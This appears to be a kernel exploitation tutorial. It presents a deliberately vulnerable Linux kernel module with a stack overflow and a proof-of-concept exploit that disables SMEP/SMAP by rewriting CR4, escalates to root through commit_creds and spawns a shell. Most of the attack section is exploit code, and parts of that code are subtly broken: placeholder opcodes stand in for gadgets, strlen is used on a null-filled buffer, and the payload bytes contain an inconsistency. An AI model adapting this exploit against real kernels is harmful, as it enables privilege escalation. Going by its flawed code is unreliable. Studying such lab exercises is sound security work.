TL;DR
In this article, we're going to exploit an LK module that has a stack overflow vulnerability by bypassing SMEP.
Background
Before we start, there're some concepts for bypassing those protections.

- SMEP/SMAP : Supervisor Mode Execution/Access Protection.
This means userland code cannot be executed by the kernel. And its state is saved in Bit 20/21 of the CR4 register.
To check whether it is activated or not, just read /proc/cpuinfo, then find smep.
zero@ubuntu:~$ cat /proc/cpuinfo | grep flags
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss ht syscall nx pdpe1gb rdtscp lm constant_tsc arch_perfmon nopl xtopology tsc_reliable nonstop_tsc cpuid pni pclmulqdq ssse3 fma cx16 pcid sse4_1 sse4_2 x2apic movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch cpuid_fault invpcid_single pti fsgsbase tsc_adjust bmi1 hle avx2 smep bmi2 invpcid rtm mpx rdseed adx smap clflushopt xsaveopt xsavec xsaves arat
...You can see SMEP/SMAP is enabled.
- KASLR : Kernel Address Space Layout Randomization
In every boot, the kernel base address is changed randomly. So, we need to leak its address in several ways.
In this example, I just add a function that gets kernel base address for helping exploit easier.
Case
This time, I'll give an example code that has a stack-based overflow vulnerability. The testing Environment is like below.
zero@ubuntu:~/Desktop/LK/bug2$ uname -a
Linux ubuntu 4.15.4-041504-generic #201802162207 SMP Fri Feb 16 22:08:57 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
zero@ubuntu:~/Desktop/LK/bug2$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu Bionic Beaver (development branch)
Release: 18.04
Codename: bionic
zero@ubuntu:~/Desktop/LK/bug2$ gcc -q -v
...
gcc version 7.3.0 (Ubuntu 7.3.0-3ubuntu1)Code
Here's a Makefile & vulnerable code.
obj-m += bug2.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean#include <linux/init.h>
#include <linux/module.h>
#include <linux/proc_fs.h>
#include <linux/kernel.h>
#include <linux/slab.h>
#include <linux/fs.h>
#include <linux/cdev.h>
#include <linux/device.h>
#include <asm/uaccess.h>
static struct proc_dir_entry *my_proc = NULL;
static ssize_t my_write(struct file *file, const char *buf, size_t len, loff_t *data) {
char buffer[32];
if(raw_copy_from_user(buffer, buf, len))
return -EFAULT;
buffer[len - 1] = '\0';
printk("[+] write %s (%ld bytes)\n", buffer, len);
return len;
}
static const struct file_operations fops = {
.owner = THIS_MODULE,
.write = my_write
};
void __exit my_exit_module(void) {
remove_proc_entry("bug2", NULL);
printk("[-] bug2 module unloaded\n");
}
int __init my_init_module(void) {
my_proc = proc_create("bug2", 0666, NULL, &fops);
if(my_proc == NULL)
return -ENOMEM;
printk("[+] bug2 module loaded\n");
return 0;
}
module_init(my_init_module);
module_exit(my_exit_module);
MODULE_LICENSE("GPL");
MODULE_AUTHOR("zer0day");You can test a module like below to check working well.
zero@ubuntu:~/Desktop/LK/bug2$ echo "asdf" > /proc/bug2; dmesg | tail -n 1
[ 1096.475854] [+] write asdf (5 bytes)Attack
Let me explain how to build a fully ROP chain for bypass SMEP/SMAP in order.
- backup userland context
userland cs, ss, rflags, rsp
- overwrite CR4 with value 0x606e0. (remove Bit 20 of CR4 register)
pop reg; ret;
\xe0\x06\x06\x00\x00\x00\x00\x00
mov cr4, reg; ret;
- call commit_creds(prepare_kernel_cred(0)).
&get_root()
- swapgs;
- iretq; construct safe structure with userland context. And arrange registers in following order.
swapgs;
iretq;
rip (to &get_shell)
cs
rflags
rsp
ssHere's final PoC code.
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <sys/types.h>
#include <sys/mman.h>
struct cred;
struct task_struct;
typedef struct cred *(*prepare_kernel_cred_t)(struct task_struct *daemon)__attribute__((regparm(3)));
typedef int(*commit_creds_t)(struct cred *new)__attribute__((regparm(3)));
prepare_kernel_cred_t prepare_kernel_cred = (prepare_kernel_cred_t)0xffffffffb26ae2b0;
commit_creds_t commit_creds = (commit_creds_t)0xffffffffb26adf00;
void get_shell() { if (getuid() == 0) system("/bin/sh"); }
void get_root() { commit_creds(prepare_kernel_cred(0)); }
unsigned long user_cs = 0x0;
unsigned long user_ss = 0x0;
unsigned long user_rsp = 0x0;
unsigned long user_rflags = 0x0;
void backup_stat() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"pushfq\n"
"popq %2\n"
: "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) ::"memory"
);
}
int main(int argc, char *argv[]) {
printf("\e[36m[*] Stage 1 - Allocate 0x0\n");
if (mmap((void *)0, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANON | MAP_PRIVATE | MAP_FIXED, -1, 0) == (char *)-1) {
perror("mmap()");
return EXIT_FAILURE;
}
// opcodes that used in this shellcode need to be changed to gadgets.
// y can simply get gadgets with ROPgadget tools or anything from vmlinux.
unsigned char shellcode[] = {
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, // need proper size of paddings just before at RIP.
/* SMEP/SMAP Bypass */
// 0x68,
0x5f, 0xc3, // pop rdi; ret;
0xe0, 0x06, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00, // 0x00000000000606e0 // SMEP/SMAP off
0x0f, 0x22, 0xe7, // mov cr4, rdi;
0x5d, 0xc3, // pop rbp; ret;
0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, // rbp
/* call get_root() */
// 0x48, 0xb8,
// 0x42, 0x42, 0x42, 0x42, 0x42, 0x42, 0x42, 0x42, // mov rax, &get_root()
// 0xff, 0xd0, 0x48, // call rax
0x42, 0x42, 0x42, 0x42, 0x42, 0x42, 0x42, 0x42, // &get_root()
/* userland info */
0x0f, 0x01, 0xf8, // swapgs;
0x5d, 0xc3, // pop rbp; ret;
0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, // rbp
0x48, 0xcf, // iretq;
// rip = get_shell
// cs = user_cs
// rflags = user_rflags
// rsp = asm('rsp')
// ss = user_ss
0x43, 0x43, 0x43, 0x43, 0x43, 0x43, 0x43, 0x43, // rip : get_shell()
0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, // cs : user_cs
0x45, 0x45, 0x45, 0x45, 0x45, 0x45, 0x45, 0x45, // rflags : user_rflags
0x46, 0x46, 0x46, 0x46, 0x46, 0x46, 0x46, 0x46, // rsp : user_rsp
0x47, 0x47, 0x47, 0x45, 0x47, 0x47, 0x47, 0x47, // ss : user_ss
};
backup_stat(); // backup userland context
void **offset = 0;
offset = rawmemchr(shellcode, 0x42);
(*offset) = get_root;
offset = rawmemchr(shellcode, 0x43);
(*offset) = get_shell;
offset = rawmemchr(shellcode, 0x44);
(*offset) = &user_cs;
offset = rawmemchr(shellcode, 0x45);
(*offset) = &user_rflags;
offset = rawmemchr(shellcode, 0x47);
(*offset) = &user_ss;
register unsigned long rsp asm("rsp");
user_rsp = (unsigned long)rsp;
offset = rawmemchr(shellcode, 0x46);
(*offset) = &user_rsp;
memcpy((void *)0, shellcode, sizeof(shellcode));
printf("\e[36m[*] Stage 2 - Trigger\n");
int fd = open("/proc/bug2", O_WRONLY);
write(fd, shellcode, strlen(shellcode));
get_shell();
}